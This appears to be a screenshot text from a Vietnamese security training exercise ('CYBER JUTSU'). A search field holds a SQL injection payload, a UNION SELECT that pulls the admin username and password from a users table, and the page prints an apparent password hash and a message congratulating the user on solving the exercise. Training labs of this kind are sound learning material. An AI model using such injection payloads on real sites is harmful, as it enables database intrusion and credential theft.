 CYBER JUTSU
Tìm kiếm tin tức
Keyword: (length: 95)
%'  UNION SELECT username , password from users WHERE username = 'admin' LIMIT 1 OFFSET 3  --
Kết quả tìm thấy
ID bài viết: admin
Nội dung: D6B9EABBEF15961C
Chúc mừng bạn đã giải thành công bài tập